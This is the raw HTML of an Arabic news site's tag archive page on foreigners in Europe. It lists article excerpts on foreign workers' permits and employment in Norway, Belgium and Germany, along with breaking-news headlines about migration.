var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-338 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">الاجانب’</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">الاجانب’</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-14558 post type-post status-publish format-standard has-post-thumbnail category-3 tag-338 tag-3574 tag-737 tag-50 tag-3573 tag-2081 is-trending tie-standard">

	
			<a aria-label="النرويج.. تمديد تصاريح العمال الأجانب" href="https://arab-europe.net/2020/03/23/%d8%a7%d9%84%d9%86%d8%b1%d9%88%d9%8a%d8%ac-%d8%aa%d9%85%d8%af%d9%8a%d8%af-%d8%aa%d8%b5%d8%a7%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/03/النرويج..-تمديد-تصاريح-العمال-الأجانب-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 مارس، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/03/23/%d8%a7%d9%84%d9%86%d8%b1%d9%88%d9%8a%d8%ac-%d8%aa%d9%85%d8%af%d9%8a%d8%af-%d8%aa%d8%b5%d8%a7%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8/">النرويج.. تمديد تصاريح العمال الأجانب</a></h2>
		
						<p class="post-excerpt">أعلنت وزارة العمل النرويجية، اليوم الاثنين، أنها تعمل لتعديل لوائح الهجرة بهدف السماح للعمال الأجانب الموجودين بالفعل في البلاد، بتمديد&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/03/23/%d8%a7%d9%84%d9%86%d8%b1%d9%88%d9%8a%d8%ac-%d8%aa%d9%85%d8%af%d9%8a%d8%af-%d8%aa%d8%b5%d8%a7%d8%b1%d9%8a%d8%ad-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-13505 post type-post status-publish format-standard has-post-thumbnail category-3 tag-338 tag-3275 tag-212 tag-2209 tag-1221 tag-3274 tie-standard">

	
			<a aria-label="وكالة مناهضة التمييز البلجيكية تكشف عن معاناة الأجانب في الحصول على عمل" href="https://arab-europe.net/2020/03/12/%d9%88%d9%83%d8%a7%d9%84%d8%a9-%d9%85%d9%86%d8%a7%d9%87%d8%b6%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d9%8a%d8%b2-%d8%a7%d9%84%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d9%8a%d8%a9-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/03/التمييز-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 مارس، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/03/12/%d9%88%d9%83%d8%a7%d9%84%d8%a9-%d9%85%d9%86%d8%a7%d9%87%d8%b6%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d9%8a%d8%b2-%d8%a7%d9%84%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d9%8a%d8%a9-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9/">وكالة مناهضة التمييز البلجيكية تكشف عن معاناة الأجانب في الحصول على عمل</a></h2>
		
						<p class="post-excerpt">كشف تقرير وكالة مناهضة التمييز في بلجيكا (Unia) أنه “من الصعب على أي شخص من أصل أجنبي إيجاد وظيفة”، موضحاً&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/03/12/%d9%88%d9%83%d8%a7%d9%84%d8%a9-%d9%85%d9%86%d8%a7%d9%87%d8%b6%d8%a9-%d8%a7%d9%84%d8%aa%d9%85%d9%8a%d9%8a%d8%b2-%d8%a7%d9%84%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d9%8a%d8%a9-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-11299 post type-post status-publish format-standard has-post-thumbnail category-3 tag-338 tag-886 tag-2598 tie-standard">

	
			<a aria-label="احصائية: الأجانب يتفوقون على الألمان في القطاع المهني" href="https://arab-europe.net/2020/02/15/%d8%a7%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8-%d9%8a%d8%aa%d9%81%d9%88%d9%82%d9%88%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86-%d9%81/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/02/الما-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 فبراير، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/02/15/%d8%a7%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8-%d9%8a%d8%aa%d9%81%d9%88%d9%82%d9%88%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86-%d9%81/">احصائية: الأجانب يتفوقون على الألمان في القطاع المهني</a></h2>
		
						<p class="post-excerpt">أكد مكتب “الإحصاء الاتحادي“ تراجع نسبة عقود التدريب المهني المبرمة سنوياً بين العامين 2008 -2018 بنسبة 14.1% لتصل إلى نحو&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/02/15/%d8%a7%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8-%d9%8a%d8%aa%d9%81%d9%88%d9%82%d9%88%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86-%d9%81/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
